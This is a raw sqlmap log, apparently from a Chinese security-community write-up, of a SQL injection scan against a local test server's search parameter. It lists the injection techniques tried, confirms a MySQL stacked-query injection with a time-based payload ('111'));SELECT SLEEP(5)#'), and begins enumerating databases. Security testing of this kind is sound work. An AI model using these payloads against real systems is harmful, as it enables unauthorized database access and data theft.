 [11:45:50] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause'
[11:45:50] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[11:45:50] [INFO] testing 'Oracle boolean-based blind - ORDER BY, GROUP BY clause'
[11:45:51] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[11:45:51] [INFO] testing 'PostgreSQL boolean-based blind - Stacked queries'
[11:45:52] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[11:45:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:45:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:45:53] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:45:53] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:45:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:45:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:45:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONVERT)'
[11:45:55] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'
[11:45:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:45:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[11:45:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[11:45:56] [INFO] testing 'Firebird AND error-based - WHERE or HAVING clause'
[11:45:56] [INFO] testing 'MonetDB AND error-based - WHERE or HAVING clause'
[11:45:57] [INFO] testing 'Vertica AND error-based - WHERE or HAVING clause'
[11:45:57] [INFO] testing 'IBM DB2 AND error-based - WHERE or HAVING clause'
[11:45:58] [INFO] testing 'ClickHouse AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[11:45:58] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:45:58] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[11:45:58] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[11:45:58] [INFO] testing 'PostgreSQL error-based - Parameter replace'
[11:45:58] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[11:45:58] [INFO] testing 'Oracle error-based - Parameter replace'
[11:45:58] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[11:45:58] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[11:45:58] [INFO] testing 'PostgreSQL error-based - ORDER BY, GROUP BY clause'
[11:45:59] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Stacking (EXEC)'
[11:45:59] [INFO] testing 'Generic inline queries'
[11:45:59] [INFO] testing 'MySQL inline queries'
[11:45:59] [INFO] testing 'PostgreSQL inline queries'
[11:45:59] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:45:59] [INFO] testing 'Oracle inline queries'
[11:45:59] [INFO] testing 'SQLite inline queries'
[11:45:59] [INFO] testing 'Firebird inline queries'
[11:45:59] [INFO] testing 'ClickHouse inline queries'
[11:45:59] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[11:46:19] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] y
[11:46:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:46:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:46:49] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[11:46:50] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[11:46:50] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[11:46:50] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[11:46:51] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 804 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: http://127.0.0.1:28089/search?keyword=111'));SELECT SLEEP(5)#
---
[11:48:12] [INFO] the back-end DBMS is MySQL
[11:48:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[11:48:12] [INFO] fetching database names
[11:48:12] [INFO] fetching number of databases
[11:48:12] [INFO] retrieved:
先知社区